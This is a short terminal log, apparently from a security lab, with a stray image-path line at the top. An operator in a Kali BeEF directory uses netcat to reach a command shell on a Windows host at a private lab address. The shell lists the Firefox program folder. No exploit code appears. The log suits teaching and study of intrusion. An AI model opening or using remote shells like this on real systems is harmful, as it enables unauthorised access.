 root@kali:/usr/share/beef-xss# nc 192.168.56.102 1337
dir
dir
 Volume in drive C has no label.
 Volume Serial Number is C00A-56A9

 Directory of C:\Program Files (x86)\Mozilla Firefox

05/12/2015  08:50 p.m.    <DIR>          .
05/12/2015  08:50 p.m.    <DIR>          ..
25/05/2015  07:12 p.m.            20,592 AccessibleMarshal.dll
25/05/2015  04:16 p.m.               667 application.ini
25/05/2015  07:12 p.m.           109,680 breakpadinjector.dll
05/12/2015  08:50 p.m.    <DIR>          browser
25/05/2015  07:12 p.m.           283,248 crashreporter.exe
25/05/2015  09:31 p.m.             4,262 crashreporter.ini
26/05/2010  12:41 p.m.         2,106,216 D3DCompiler_43.dll
21/08/2013  11:03 p.m.         3,466,856 d3dcompiler_47.dll
05/12/2015  08:50 p.m.    <DIR>          defaults
25/05/2015  06:53 p.m.                93 dependentlibs.list
05/12/2015  08:50 p.m.    <DIR>          dictionaries
25/05/2015  07:12 p.m.           376,944 firefox.exe
25/05/2015  07:12 p.m.               899 freebl3.chk
25/05/2015  07:12 p.m.           330,864 freebl3.dll
05/12/2015  08:50 p.m.    <DIR>          gmp-clearkey
25/05/2015  07:12 p.m.        10,397,296 icudt52.dll